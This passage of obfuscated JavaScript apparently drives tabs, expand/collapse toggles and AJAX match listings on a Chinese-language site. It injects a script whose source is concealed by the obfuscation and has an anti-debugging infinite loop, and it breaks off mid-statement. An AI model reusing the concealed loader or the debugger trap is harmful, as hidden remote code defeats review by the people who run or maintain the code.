_0x98ed1a(_0x392b89);},'IcjRZ':_0x11cba3[_0x44d8f8(0x470,'9*pH')],'YpOQK':_0x44d8f8(0x3cd,'km6d'),'lypTp':_0x11cba3[_0x44d8f8(0x438,'%%##')]};if(_0x11cba3[_0x44d8f8(0x51f,'dwn#')](_0x11cba3[_0x44d8f8(0x3b5,'bQ%*')],_0x44d8f8(0x30f,'AOkT'))){_0x11cba3[_0x44d8f8(0x2bf,'k&4]')]($,this)[_0x44d8f8(0x1ac,'IM#)')]('li')[_0x44d8f8(0x369,'P7ku')](_0x11cba3[_0x44d8f8(0x21c,'kif[')]),_0x11cba3[_0x44d8f8(0x237,'HUhS')]($,this)[_0x44d8f8(0x14f,'qF&M')](_0x11cba3[_0x44d8f8(0x10c,'evuU')]);var _0x250046=_0x11cba3[_0x44d8f8(0x1a5,'kif[')]($,this)[_0x44d8f8(0x2e3,'HUhS')](_0x11cba3[_0x44d8f8(0x2fd,'&JPs')])[_0x44d8f8(0x48e,'W5(s')](_0x11cba3[_0x44d8f8(0x4bd,'u65&')]);_0x250046[_0x44d8f8(0x352,'LgxW')](),_0x250046['eq'](_0x15e397)[_0x44d8f8(0x446,'LgxW')]();}else{var _0x3bb90c={'plled':function(_0x134778,_0x3e14ec){return _0x134778(_0x3e14ec);},'aUoGi':function(_0x261fc6,_0x289d49){var _0x363571=_0x44d8f8;return _0x32491a[_0x363571(0x253,'qF&M')](_0x261fc6,_0x289d49);},'NgCaN':_0x32491a[_0x44d8f8(0x204,'aXb5')],'Xkhgl':_0x32491a[_0x44d8f8(0x127,'LgxW')],'JBhZS':function(_0x1457ef,_0x2e16cf){return _0x1457ef(_0x2e16cf);},'qhdiZ':_0x32491a[_0x44d8f8(0x30d,'JtFv')]};return _0x1a5b5a(this)[_0x44d8f8(0x320,'@15T')](function(){var _0x11d527=_0x44d8f8,_0x172520=_0x11d527(0x3b7,'b2wn')[_0x11d527(0x52b,'evuU')]('|'),_0x24b781=0x0;while(!![]){switch(_0x172520[_0x24b781++]){case'0':_0x3bb90c[_0x11d527(0x525,'C$]z')](_0xf3c7a3,this)[_0x11d527(0x343,'8q45')]('li')[_0x11d527(0x4cb,'WVb7')](_0x11d527(0x1d2,'%%##'));continue;case'1':var _0x25a5b8=_0x3bb90c[_0x11d527(0x1ae,'rFSq')](_0x43eeca,this)[_0x11d527(0x3ab,'aXb5')](_0x3bb90c[_0x11d527(0x476,'evuU')])[_0x11d527(0x2f3,'%%##')](_0x3bb90c[_0x11d527(0x19f,'&ffC')]);continue;case'2':_0x25a5b8['eq'](_0x2ce1d5)[_0x11d527(0x283,'PkW#')]();continue;case'3':_0x3bb90c[_0x11d527(0x48f,'&JPs')](_0x391385,this)[_0x11d527(0x191,'dwn#')](_0x3bb90c[_0x11d527(0x19e,'8q45')]);continue;case'4':_0x25a5b8[_0x11d527(0x429,'P7ku')]();continue;}break;}}),_0x528b6d(this);}}),_0x2d471a[_0x8b2d2e(0x344,'km6d')]($,this);else{var _0x5472c8=_0x2d471a[_0x8b2d2e(0x40d,'D2^%')][_0x8b2d2e(0x53d,'u65&')]('|'),_0x15b29d=0x0;while(!![]){switch(_0x5472c8[_0x15b29d++]){case'0':_0x5c6418['eq'](_0x1008b7)[_0x8b2d2e(0x1a6,'P7ku')]();continue;case'1':var _0x5c6418=_0x2d471a[_0x8b2d2e(0x37e,'KGN#')](_0x2b2c97,this)[_0x8b2d2e(0x532,'&K*(')](_0x2d471a[_0x8b2d2e(0x382,'9*pH')])[_0x8b2d2e(0x17c,'Z6eM')](_0x2d471a[_0x8b2d2e(0x506,'9*pH')]);continue;case'2':_0x5c6418[_0x8b2d2e(0x507,'D2^%')]();continue;case'3':_0x23bfa4(this)[_0x8b2d2e(0x343,'8q45')]('li')[_0x8b2d2e(0x544,'HUhS')](_0x2d471a[_0x8b2d2e(0x8d,'F6^T')]);continue;case'4':_0x2d471a[_0x8b2d2e(0x323,'b2wn')](_0x4a7e35,this)[_0x8b2d2e(0x3c0,'AOkT')](_0x2d471a[_0x8b2d2e(0xc3,'b2wn')]);continue;}break;}}}),_0x2d471a[_0x34abe5(0x3d4,'evuU')]($,_0x2d471a[_0x34abe5(0x53a,'PkW#')])[_0x34abe5(0xe8,'C$]z')](_0x2d471a[_0x34abe5(0x211,'&K*(')])[_0x34abe5(0x152,'IM#)')](function(_0xcc4582){var _0x236297=_0x34abe5,_0x18e5b4={'iTAlQ':function(_0x25a1ac,_0x37ac84){var _0x419134=_0x2e58;return _0x2d471a[_0x419134(0x53e,'HGWr')](_0x25a1ac,_0x37ac84);},'YFftu':function(_0x2d84fb,_0x4dd41a){var _0x370b31=_0x2e58;return _0x2d471a[_0x370b31(0x24b,'k&4]')](_0x2d84fb,_0x4dd41a);},'iUARl':_0x236297(0x10f,'evuU'),'NOQuX':_0x2d471a[_0x236297(0x486,'aXb5')],'NYplM':function(_0x8296ab,_0x24d6bb){var _0x3382a5=_0x236297;return _0x2d471a[_0x3382a5(0xbf,'X#o6')](_0x8296ab,_0x24d6bb);},'wjzEY':function(_0x225db7,_0x5db5b5){var _0x1789ee=_0x236297;return _0x2d471a[_0x1789ee(0x50c,'u65&')](_0x225db7,_0x5db5b5);},'SUnfI':_0x2d471a[_0x236297(0x13e,'F6^T')],'tSfYg':function(_0x27d6b0,_0x31346f){var _0x3820d7=_0x236297;return _0x2d471a[_0x3820d7(0x48d,'AOkT')](_0x27d6b0,_0x31346f);},'dYCJe':_0x2d471a[_0x236297(0xb4,'AOkT')],'uzRYP':_0x2d471a[_0x236297(0x480,'X#o6')],'vioyf':function(_0x320200,_0xcd1087){var _0x1dc85d=_0x236297;return _0x2d471a[_0x1dc85d(0x1a0,'evuU')](_0x320200,_0xcd1087);},'mmRsp':_0x236297(0xaf,'LgxW'),'TpBms':_0x236297(0x1b3,'aXb5'),'MTLAR':_0x2d471a[_0x236297(0x2d9,'W5(s')]};return $(this)[_0x236297(0x49e,'IM#)')](function(){var _0x32c2f4=_0x236297;if(_0x18e5b4[_0x32c2f4(0x92,'A5l7')](_0x32c2f4(0x130,'D2^%'),_0x18e5b4[_0x32c2f4(0x4d0,'qF&M')])){var _0x4f182a=_0x18e5b4[_0x32c2f4(0x425,'kif[')](_0x1dfee7,this)[_0x32c2f4(0x419,'Z6eM')]();_0x18e5b4[_0x32c2f4(0x457,'^Fyc')](_0x544f33,this)[_0x32c2f4(0x170,'F6^T')]()[_0x32c2f4(0x4cb,'WVb7')]('on'),_0x3cea67(this)[_0x32c2f4(0x46e,'evuU')]('on'),_0x10d103(_0x18e5b4[_0x32c2f4(0x421,'HGWr')])[_0x32c2f4(0x2ab,'KGN#')](_0x18e5b4[_0x32c2f4(0x465,'&JPs')]),_0x18e5b4[_0x32c2f4(0x1b7,'W5(s')](_0x201483,_0x18e5b4[_0x32c2f4(0x27f,'F6^T')](_0x18e5b4[_0x32c2f4(0x189,'WVb7')],_0x4f182a)+')')[_0x32c2f4(0x35a,'IM#)')](_0x32c2f4(0xab,'WVb7'));}else{var _0x38b8a5=_0x18e5b4[_0x32c2f4(0x394,'B!Rv')][_0x32c2f4(0x33d,'B!Rv')]('|'),_0xab08ec=0x0;while(!![]){switch(_0x38b8a5[_0xab08ec++]){case'0':_0x18e5b4[_0x32c2f4(0xba,'F6^T')]($,this)[_0x32c2f4(0x156,'B!Rv')](_0x18e5b4[_0x32c2f4(0x423,'&K*(')]);continue;case'1':_0x5c2fbf[_0x32c2f4(0x139,'L1cY')]();continue;case'2':_0x18e5b4[_0x32c2f4(0x1d0,'W5(s')]($,this)[_0x32c2f4(0x147,'WVb7')]('li')[_0x32c2f4(0x2fc,'C$]z')](_0x18e5b4[_0x32c2f4(0x322,'PkW#')]);continue;case'3':var _0x5c2fbf=$(this)[_0x32c2f4(0x20b,'b2wn')](_0x18e5b4[_0x32c2f4(0x4cc,'k&4]')])[_0x32c2f4(0x27a,'&ffC')](_0x18e5b4[_0x32c2f4(0x1db,'8q45')]);continue;case'4':_0x5c2fbf['eq'](_0xcc4582)[_0x32c2f4(0x15c,'km6d')]();continue;}break;}}}),_0x2d471a[_0x236297(0x3c9,'&ffC')]($,this);}),_0x2d471a[_0x34abe5(0x18b,'WVb7')]($,_0x34abe5(0xb2,'X#o6'))[_0x34abe5(0x418,'HGWr')](_0x2d471a[_0x34abe5(0x426,'@15T')])[_0x34abe5(0x36d,'0*)^')](function(_0x51f63c){var _0x28c1f6=_0x34abe5,_0x570e4a={'iOZBH':function(_0x2110b7,_0x2fbb4){return _0x2110b7(_0x2fbb4);},'SetSo':_0x2d471a[_0x28c1f6(0x36c,'D2^%')],'XAYcv':_0x2d471a[_0x28c1f6(0x236,'#Lvq')],'jIssz':function(_0x19d5a3,_0x50b251){var _0x296411=_0x28c1f6;return _0x2d471a[_0x296411(0x4eb,'F6^T')](_0x19d5a3,_0x50b251);},'ujGwj':_0x2d471a[_0x28c1f6(0x3db,'KGN#')],'OVoUg':_0x28c1f6(0x368,'GKq7')};if(_0x2d471a[_0x28c1f6(0x11f,'qF&M')](_0x28c1f6(0x208,'W5(s'),_0x2d471a[_0x28c1f6(0x395,'%%##')]))_0x570e4a[_0x28c1f6(0x33e,'&K*(')](_0x99cc26,_0x570e4a[_0x28c1f6(0x2ba,'F!Wg')])[_0x28c1f6(0x542,'JtFv')]('li')[_0x28c1f6(0x31e,'kif[')](_0x28c1f6(0x4b2,'dwn#'),''),_0x228844(this)[_0x28c1f6(0x235,'evuU')](_0x570e4a[_0x28c1f6(0x2d2,'km6d')],_0x28c1f6(0xc4,'OVcR')),_0x570e4a[_0x28c1f6(0x1ed,'LgxW')](_0x1f6871,_0x570e4a[_0x28c1f6(0x3cb,'evuU')])[_0x28c1f6(0x459,'bQ%*')](_0x570e4a[_0x28c1f6(0x399,'@15T')](_0x124a16,this)[_0x28c1f6(0x389,'5s^X')]()),_0x22305a(this)[_0x28c1f6(0x269,'X#o6')]()[_0x28c1f6(0x29f,'AOkT')]()[_0x28c1f6(0x109,'&JPs')]({'display':_0x570e4a[_0x28c1f6(0x24a,'@15T')]});else return _0x2d471a[_0x28c1f6(0x107,'&WqX')]($,this)[_0x28c1f6(0x1b2,'u65&')](function(){var _0x1bb064=_0x28c1f6;_0x2d471a[_0x1bb064(0xcb,'b2wn')]($,this)[_0x1bb064(0x46b,'z%TH')]('li')[_0x1bb064(0x153,'F!Wg')](_0x2d471a[_0x1bb064(0x41b,'JtFv')]),_0x2d471a[_0x1bb064(0x1ee,'9*pH')]($,this)[_0x1bb064(0x469,'WVb7')](_0x2d471a[_0x1bb064(0x513,'#Lvq')]);var _0x4dd346=_0x2d471a[_0x1bb064(0x279,'9*pH')]($,this)[_0x1bb064(0xf4,'OVcR')](_0x1bb064(0xe9,'z%TH'))[_0x1bb064(0x542,'JtFv')](_0x2d471a[_0x1bb064(0x49d,'LgxW')]);_0x4dd346[_0x1bb064(0x3e9,'kif[')](),_0x4dd346['eq'](_0x51f63c)[_0x1bb064(0x22d,'&WqX')]();}),_0x2d471a[_0x28c1f6(0x26f,'D2^%')]($,this);}),_0x2d471a[_0x34abe5(0x336,'&K*(')]($,_0x2d471a[_0x34abe5(0x4f8,'HGWr')])[_0x34abe5(0x1c3,'B^KA')](_0x2d471a[_0x34abe5(0xd7,'Z6eM')])[_0x34abe5(0x11e,'P7ku')](function(_0x13409f){var _0x4b0801=_0x34abe5;return _0x2d471a[_0x4b0801(0x3f0,'PkW#')]($,this)[_0x4b0801(0x4b1,'b2wn')](function(){var _0x8f1100=_0x4b0801,_0x387266=_0x8f1100(0x1e0,'^Fyc')[_0x8f1100(0x18e,'dwn#')]('|'),_0x5d045d=0x0;while(!![]){switch(_0x387266[_0x5d045d++]){case'0':var _0x35b5d1=_0x2d471a[_0x8f1100(0x14c,'&K*(')]($,this)[_0x8f1100(0x474,'GKq7')](_0x2d471a[_0x8f1100(0x2bd,'WVb7')])[_0x8f1100(0x2f3,'%%##')](_0x8f1100(0x45b,'rFSq'));continue;case'1':_0x2d471a[_0x8f1100(0x398,'Z6eM')]($,this)[_0x8f1100(0x25a,'aXb5')]('li')[_0x8f1100(0xc2,'ZWfi')](_0x2d471a[_0x8f1100(0xc3,'b2wn')]);continue;case'2':_0x35b5d1['eq'](_0x13409f)[_0x8f1100(0x2a5,'IM#)')]();continue;case'3':_0x2d471a[_0x8f1100(0x39f,'W5(s')]($,this)[_0x8f1100(0x538,'rlYG')](_0x8f1100(0x1c1,'&ffC'));continue;case'4':_0x35b5d1[_0x8f1100(0x4e6,'KGN#')]();continue;}break;}}),_0x2d471a[_0x4b0801(0x40e,'JtFv')]($,this);}),_0x2d471a[_0x34abe5(0x192,'OVcR')]($,_0x2d471a[_0x34abe5(0x251,'kif[')])[_0x34abe5(0x517,'WVb7')](_0x2d471a[_0x34abe5(0x433,'B!Rv')])[_0x34abe5(0xb9,'B!Rv')](function(_0x4ee053){var _0x212208=_0x34abe5;return _0x2d471a[_0x212208(0x2a6,'&WqX')]($,this)[_0x212208(0x249,'AOkT')](function(){var _0x1105d9=_0x212208,_0x5ccc14=_0x1105d9(0x171,'KGN#')[_0x1105d9(0x167,'&K*(')]('|'),_0x290ec3=0x0;while(!![]){switch(_0x5ccc14[_0x290ec3++]){case'0':_0x3a0701['eq'](_0x4ee053)[_0x1105d9(0x313,'b2wn')]();continue;case'1':$(this)[_0x1105d9(0x2aa,'rlYG')]('li')[_0x1105d9(0x26e,'OVcR')](_0x1105d9(0x380,'HUhS'));continue;case'2':var _0x3a0701=_0x2d471a[_0x1105d9(0xdb,'L1cY')]($,this)[_0x1105d9(0x396,'&ffC')](_0x1105d9(0x40f,'ZWfi'))[_0x1105d9(0x542,'JtFv')](_0x2d471a[_0x1105d9(0x50b,'km6d')]);continue;case'3':_0x2d471a[_0x1105d9(0x3ee,'Z6eM')]($,this)[_0x1105d9(0x334,'D2^%')](_0x2d471a[_0x1105d9(0x2ce,'u65&')]);continue;case'4':_0x3a0701[_0x1105d9(0x181,'#Lvq')]();continue;}break;}}),$(this);});var _0x3a56fd=_0x2d471a[_0x34abe5(0x326,'Z6eM')];_0x2d471a[_0x34abe5(0x4f0,'0*)^')]($,_0x2d471a[_0x34abe5(0x44a,'L1cY')])[_0x34abe5(0x129,'F6^T')](_0x3a56fd);var _0x544d4e=_0x2d471a[_0x34abe5(0x35b,'D2^%')];$(_0x34abe5(0x37c,'WVb7'))[_0x34abe5(0x28f,'WVb7')](_0x544d4e);var _0x41f5ae=document[_0x34abe5(0x303,'IM#)')](_0x34abe5(0x34b,'HUhS')),_0x5240cc=window[_0x34abe5(0x2c5,'k&4]')][_0x34abe5(0x142,'B^KA')][_0x34abe5(0xe4,'X#o6')](':')[0x0];if(_0x2d471a[_0x34abe5(0x1e7,'LgxW')](_0x5240cc,_0x2d471a[_0x34abe5(0x44c,'X#o6')]))_0x2d471a[_0x34abe5(0x4b0,'LgxW')](_0x34abe5(0x42c,'X#o6'),_0x34abe5(0x20c,'W5(s'))?_0x5be695(this)[_0x34abe5(0x4c9,'&ffC')](_0x34abe5(0x293,'D2^%'))[_0x34abe5(0x422,'PkW#')]({'top':_0x2d471a[_0x34abe5(0x4ea,'HUhS')],'transition':_0x2d471a[_0x34abe5(0x479,'GKq7')],'display':_0x34abe5(0x466,'B^KA')}):_0x41f5ae[_0x34abe5(0x4c1,'X#o6')]=_0x34abe5(0x177,'F!Wg');else{if(_0x34abe5(0xfb,'LgxW')!==_0x34abe5(0x2db,'u65&')){var _0xd857b1=_0x2d471a[_0x34abe5(0x439,'C$]z')][_0x34abe5(0x4bc,'F!Wg')]('|'),_0x519ae=0x0;while(!![]){switch(_0xd857b1[_0x519ae++]){case'0':var _0xca413e=_0x5d3aaf(this)[_0x34abe5(0x496,'rlYG')](_0x2d471a[_0x34abe5(0xe5,'B^KA')])[_0x34abe5(0x86,'&WqX')](_0x34abe5(0x4a4,'PkW#'));continue;case'1':_0xca413e[_0x34abe5(0x429,'P7ku')]();continue;case'2':_0xca413e['eq'](_0x55b55e)[_0x34abe5(0x313,'b2wn')]();continue;case'3':_0x2d471a[_0x34abe5(0x265,'F!Wg')](_0x561a57,this)[_0x34abe5(0x1af,'rFSq')](_0x34abe5(0x286,'km6d'));continue;case'4':_0x2d471a[_0x34abe5(0x250,'LgxW')](_0x41aa32,this)[_0x34abe5(0x475,'k&4]')]('li')[_0x34abe5(0x462,'%%##')](_0x2d471a[_0x34abe5(0x15a,'z%TH')]);continue;}break;}}else _0x41f5ae[_0x34abe5(0x4ca,'0*)^')]=_0x2d471a[_0x34abe5(0x2e4,'D2^%')];}var _0x6c745a=document[_0x34abe5(0x25c,'#Lvq')](_0x34abe5(0x50e,'qF&M'))[0x0];_0x6c745a[_0x34abe5(0x304,'X#o6')][_0x34abe5(0xeb,'Z6eM')](_0x41f5ae,_0x6c745a),$(_0x2d471a[_0x34abe5(0x160,'P7ku')])[_0x34abe5(0x48b,'HGWr')](function(_0x4262f0){var _0x24b360=_0x34abe5,_0x28cf48={'xjELB':function(_0x3d7a0a,_0x5f24ce){var _0x10acf8=_0x2e58;return _0x2d471a[_0x10acf8(0xa5,'GKq7')](_0x3d7a0a,_0x5f24ce);},'cckLD':function(_0x3711c9,_0x469ac7){var _0x58a0d6=_0x2e58;return _0x2d471a[_0x58a0d6(0x47e,'B^KA')](_0x3711c9,_0x469ac7);},'hCQRu':_0x2d471a[_0x24b360(0x274,'L1cY')],'yrPSk':function(_0x4d9fe1,_0x33f7b5){var _0x2e26f6=_0x24b360;return _0x2d471a[_0x2e26f6(0x383,'AOkT')](_0x4d9fe1,_0x33f7b5);},'VKilr':_0x2d471a[_0x24b360(0x3a9,'&K*(')],'WgMUJ':_0x24b360(0x495,'&K*('),'YBTdZ':_0x24b360(0x131,'%%##')};if(_0x2d471a[_0x24b360(0x116,'%%##')](_0x24b360(0x2ac,'B!Rv'),_0x2d471a[_0x24b360(0x9d,'bQ%*')]))_0x2d471a[_0x24b360(0x1c6,'JtFv')]($,this)[_0x24b360(0x14a,'#Lvq')](function(){var _0x7f38ac=_0x24b360;if(_0x2d471a[_0x7f38ac(0x35c,'D2^%')](_0x2d471a[_0x7f38ac(0x154,'evuU')],_0x2d471a[_0x7f38ac(0x159,'^Fyc')])){if(_0x7b6807)return _0x12179a;else uiBVxf[_0x7f38ac(0x183,'F6^T')](_0x48a8c0,0x0);}else _0x2d471a[_0x7f38ac(0x4f6,'%%##')]($,this)[_0x7f38ac(0x16e,'&K*(')](_0x7f38ac(0x233,'&ffC'))[_0x7f38ac(0x43c,'F!Wg')]({'top':_0x2d471a[_0x7f38ac(0x4c4,'kif[')],'transition':_0x2d471a[_0x7f38ac(0x37f,'evuU')],'display':_0x2d471a[_0x7f38ac(0x430,'%%##')]});}),_0x2d471a[_0x24b360(0x4ce,'dwn#')]($,this)[_0x24b360(0x20a,'^Fyc')](function(){var _0x1bbe90=_0x24b360;if(_0x28cf48[_0x1bbe90(0x500,'B!Rv')](_0x1bbe90(0x528,'GKq7'),_0x28cf48[_0x1bbe90(0xf0,'A5l7')]))_0x28cf48[_0x1bbe90(0xb5,'bQ%*')]($,this)[_0x1bbe90(0x3fe,'0*)^')](_0x1bbe90(0x223,'8q45'))[_0x1bbe90(0x21b,'&ffC')]({'top':_0x28cf48[_0x1bbe90(0x24e,'^Fyc')],'transition':_0x28cf48[_0x1bbe90(0x2b9,'F6^T')],'display':_0x28cf48[_0x1bbe90(0x393,'A5l7')]});else{var _0x3b1d14=_0x5a9243[_0x1bbe90(0x230,'X#o6')](_0x33b8a2,'m');_0x3c7b88[_0x1bbe90(0x2e8,'W5(s')]=_0x3b1d14;}});else{var _0x17bb46={'cTuEZ':function(_0x58e0bf,_0x13d7a5){var _0x551585=_0x24b360;return _0x2d471a[_0x551585(0x90,'kif[')](_0x58e0bf,_0x13d7a5);},'gyHvv':_0x2d471a[_0x24b360(0x2f1,'B!Rv')],'LIVVx':function(_0x2ba255,_0x4962fc){var _0x28a2f7=_0x24b360;return _0x2d471a[_0x28a2f7(0x46a,'HGWr')](_0x2ba255,_0x4962fc);},'dsUDK':_0x24b360(0xd5,'8q45'),'oXNsX':function(_0x521098,_0x326195){return _0x521098(_0x326195);}};return _0x918950(this)[_0x24b360(0x44e,'X#o6')](function(){var _0x142870=_0x24b360,_0x12e7a2=_0x142870(0x2a8,'B^KA')[_0x142870(0x3d2,'5s^X')]('|'),_0x519953=0x0;while(!![]){switch(_0x12e7a2[_0x519953++]){case'0':var _0x5b4e86=_0x17bb46[_0x142870(0x33c,'IM#)')](_0x556dfb,this)[_0x142870(0x103,'F!Wg')](_0x142870(0x2a0,'F6^T'))[_0x142870(0x503,'dwn#')](_0x17bb46[_0x142870(0x2af,'W5(s')]);continue;case'1':_0x5b4e86['eq'](_0x28a056)[_0x142870(0xa8,'X#o6')]();continue;case'2':_0x5b4e86[_0x142870(0x139,'L1cY')]();continue;case'3':_0x17bb46[_0x142870(0xb8,'KGN#')](_0x807c6f,this)[_0x142870(0x3e1,'DMzj')](_0x17bb46[_0x142870(0x297,'AOkT')]);continue;case'4':_0x17bb46[_0x142870(0x2fa,'HUhS')](_0x311b4d,this)[_0x142870(0x47d,'W5(s')]('li')[_0x142870(0x377,'Z6eM')](_0x17bb46[_0x142870(0x4ed,'0*)^')]);continue;}break;}}),_0x5973f3(this);}}),_0x2d471a[_0x34abe5(0x29c,'DMzj')]($,_0x2d471a[_0x34abe5(0x392,'A5l7')])[_0x34abe5(0xb1,'u65&')](function(){var _0x377180=_0x34abe5,_0x5895c7=_0x2d471a[_0x377180(0x1f8,'rFSq')]($,this)[_0x377180(0x361,'WVb7')]();_0x2d471a[_0x377180(0x357,'GKq7')]($,this)[_0x377180(0x124,'LgxW')]()[_0x377180(0x1e8,'DMzj')]('on'),_0x2d471a[_0x377180(0xe6,'DMzj')]($,this)[_0x377180(0x217,'ZWfi')]('on'),_0x2d471a[_0x377180(0x137,'b2wn')]($,_0x2d471a[_0x377180(0x2a3,'k&4]')])[_0x377180(0x2b2,'F!Wg')](_0x377180(0x3ae,'aXb5')),$(_0x2d471a[_0x377180(0x51e,'qF&M')](_0x2d471a[_0x377180(0x225,'ZWfi')](_0x2d471a[_0x377180(0x4e9,'LgxW')],_0x5895c7),')'))[_0x377180(0x4b7,'km6d')](_0x377180(0x3ae,'aXb5'));}),$(document)['on'](_0x2d471a[_0x34abe5(0x4ec,'JtFv')],_0x2d471a[_0x34abe5(0x11d,'0*)^')],function(){var _0x481140=_0x34abe5;_0x2d471a[_0x481140(0x24f,'5s^X')]($,this)[_0x481140(0x3c7,'X#o6')](_0x2d471a[_0x481140(0x520,'b2wn')])?(_0x2d471a[_0x481140(0x2f0,'HUhS')]($,this)[_0x481140(0xc2,'ZWfi')](_0x481140(0x283,'PkW#')),$(this)[_0x481140(0x18a,'k&4]')]('更多'),$(this)[_0x481140(0x4e2,'aXb5')]()[_0x481140(0x1b8,'kif[')](_0x2d471a[_0x481140(0x52c,'kif[')])[_0x481140(0x487,'b2wn')](_0x2d471a[_0x481140(0x2ae,'P7ku')],_0x2d471a[_0x481140(0x4f3,'D2^%')])):(_0x2d471a[_0x481140(0x10d,'dwn#')]($,this)[_0x481140(0x3b9,'HGWr')](_0x2d471a[_0x481140(0x16a,'evuU')])[_0x481140(0x124,'LgxW')]()[_0x481140(0x35f,'B^KA')](_0x481140(0x1ea,'5s^X')),_0x2d471a[_0x481140(0x240,'%%##')]($,this)[_0x481140(0x1c9,'&WqX')]('收起'),$(this)[_0x481140(0x4fc,'^Fyc')]()[_0x481140(0x542,'JtFv')](_0x481140(0xf6,'IM#)'))[_0x481140(0x422,'PkW#')](_0x2d471a[_0x481140(0x3e0,'u65&')],_0x2d471a[_0x481140(0x4ae,'8q45')]));}),_0x2d471a[_0x34abe5(0x40a,'L1cY')]($,_0x34abe5(0x1f1,'HUhS'))[_0x34abe5(0x52a,'OVcR')](function(){var _0x56a463=_0x34abe5,_0x2bd61c={'RukCx':_0x2d471a[_0x56a463(0x1d1,'b2wn')],'iyKbi':function(_0x3b1025){var _0x523cda=_0x56a463;return _0x2d471a[_0x523cda(0x38d,'KGN#')](_0x3b1025);},'GhNok':function(_0x1eb8ee,_0x56ac8b){return _0x1eb8ee(_0x56ac8b);}};if(_0x2d471a[_0x56a463(0x374,'&JPs')](_0x56a463(0x45c,'Z6eM'),_0x2d471a[_0x56a463(0x1d4,'^Fyc')])){var _0x3d4adf=_0x2d471a[_0x56a463(0x140,'F6^T')]($,this)[_0x56a463(0x2cf,'&WqX')](_0x2d471a[_0x56a463(0x427,'ZWfi')]),_0x327a73=_0x2d471a[_0x56a463(0x295,'rFSq')]($,this)[_0x56a463(0x401,'F6^T')](_0x2d471a[_0x56a463(0x4d4,'HUhS')]);_0x2d471a[_0x56a463(0x4f4,'%%##')]($,_0x2d471a[_0x56a463(0x404,'qF&M')])[_0x56a463(0x477,'^Fyc')](_0x2d471a[_0x56a463(0x4d3,'IM#)')]),$[_0x56a463(0x126,'HGWr')]({'type':_0x2d471a[_0x56a463(0x3d1,'&JPs')],'async':!![],'url':_0x2d471a[_0x56a463(0x9a,'IM#)')],'data':{'time':_0x3d4adf,'classid':_0x327a73},'dataType':_0x56a463(0x239,'IM#)'),'success':function(_0x234b05){var _0x50b4b7=_0x56a463;_0x234b05?($(_0x50b4b7(0x88,'Z6eM'))[_0x50b4b7(0x3f8,'AOkT')](_0x234b05),$(_0x2bd61c[_0x50b4b7(0x511,'WVb7')])[_0x50b4b7(0x28b,'dwn#')](_0x544d4e),_0x2bd61c[_0x50b4b7(0xaa,'9*pH')](index_get_all_match_source)):_0x2bd61c[_0x50b4b7(0x135,'&K*(')]($,_0x50b4b7(0x38f,'u65&'))[_0x50b4b7(0xff,'5s^X')](_0x50b4b7(0x27b,'&WqX'));}});}else _0x2d471a[_0x56a463(0x2b0,'dwn#')](_0x59510f,this)[_0x56a463(0x4b5,'evuU')](_0x2d471a[_0x56a463(0x1fb,'0*)^')])[_0x56a463(0x209,'OVcR')]({'top':_0x2d471a[_0x56a463(0x205,'aXb5')],'transition':_0x56a463(0x4bf,'km6d'),'display':_0x2d471a[_0x56a463(0x216,'kif[')]});}),$(_0x2d471a[_0x34abe5(0x402,'X#o6')])[_0x34abe5(0x539,'evuU')](function(){var _0x50243f=_0x34abe5,_0x442723=_0x2d471a[_0x50243f(0x482,'k&4]')]($,this)[_0x50243f(0xdd,'ZWfi')](_0x2d471a[_0x50243f(0x104,'PkW#')]),_0x3bc3a6=_0x2d471a[_0x50243f(0x3dd,'OVcR')]($,this)[_0x50243f(0x328,'PkW#')](_0x50243f(0x39b,'W5(s'));_0x2d471a[_0x50243f(0x452,'u65&')]($,_0x2d471a[_0x50243f(0x449,'Z6eM')])[_0x50243f(0x40b,'@15T')](_0x50243f(0x18d,'C$]z')),$[_0x50243f(0x13c,'IM#)')]({'type':_0x2d471a[_0x50243f(0x188,'evuU')],'async':!![],'url':_0x50243f(0x50f,'F6^T'),'data':{'time':_0x442723,'classid':_0x3bc3a6},'dataType':_0x2d471a[_0x50243f(0x2cc,'9*pH')],'success':function(_0xc81488){var _0x3b54e0=_0x50243f;_0xc81488?(_0x2d471a[_0x3b54e0(0x267,'AOkT')]($,_0x2d471a[_0x3b54e0(0x447,'LgxW')])[_0x3b54e0(0x1bc,'F!Wg')](_0xc81488),_0x2d471a[_0x3b54e0(0x47b,'&WqX')]($,_0x2d471a[_0x3b54e0(0x11a,'LgxW')])[_0x3b54e0(0x2df,'KGN#')](_0x544d4e),_0x2d471a[_0x3b54e0(0x115,'HUhS')](index_get_all_match_source)):_0x2d471a[_0x3b54e0(0x3fb,'KGN#')]($,_0x3b54e0(0x472,'&WqX'))[_0x3b54e0(0x10e,'WVb7')](_0x2d471a[_0x3b54e0(0x42d,'JtFv')]);}});});});function _0x4ecf0d(_0x18b92c){var _0x3b77b0=_0x31deb2,_0x517d6d={'BBWZv':function(_0x3d8a97,_0x1a928a){return _0x3d8a97(_0x1a928a);},'CkpnQ':_0x3b77b0(0x37a,'u65&'),'JKtCZ':_0x3b77b0(0x2d4,'KGN#'),'fTuGY':_0x3b77b0(0x42b,'X#o6'),'BTKRw':function(_0x368f5e,_0x433240){return _0x368f5e===_0x433240;},'chEKk':_0x3b77b0(0x207,'HUhS'),'rUsQh':function(_0x504100){return _0x504100();},'QBiWN':function(_0x59a1a9,_0x4c2ff8){return _0x59a1a9!==_0x4c2ff8;},'NhDhO':_0x3b77b0(0x543,'8q45'),'SVQfU':function(_0x3c8cd2,_0x3574c0){return _0x3c8cd2!==_0x3574c0;},'fsIyr':function(_0x39054e,_0x402a67){return _0x39054e+_0x402a67;},'lvnlD':function(_0x2fdeca,_0x52a9c1){return _0x2fdeca/_0x52a9c1;},'DcONB':_0x3b77b0(0xb0,'&JPs'),'sZaOz':function(_0x724491,_0x2918bf){return _0x724491%_0x2918bf;},'UCOrJ':_0x3b77b0(0x277,'PkW#'),'hfAwf':function(_0x432b99,_0x556aa6){return _0x432b99(_0x556aa6);},'JLtRR':function(_0x3f98a8,_0x85794a){return _0x3f98a8(_0x85794a);}};function _0x3bfffc(_0x4fdc86){var _0x365f92=_0x3b77b0,_0x182cac={'RNoyU':function(_0x671074,_0x45ae5b){return _0x671074===_0x45ae5b;},'TjHhX':_0x517d6d[_0x365f92(0x32d,'&JPs')],'Qhfmi':function(_0xd97e05){return _0xd97e05();}};if(_0x517d6d[_0x365f92(0x287,'LgxW')](typeof _0x4fdc86,_0x517d6d[_0x365f92(0x257,'C$]z')])){var _0x12605b=function(){var _0x141245=_0x365f92;if(_0x182cac[_0x141245(0xed,'&WqX')](_0x182cac[_0x141245(0x4a5,'5s^X')],_0x141245(0x516,'u65&')))while(!![]){}else 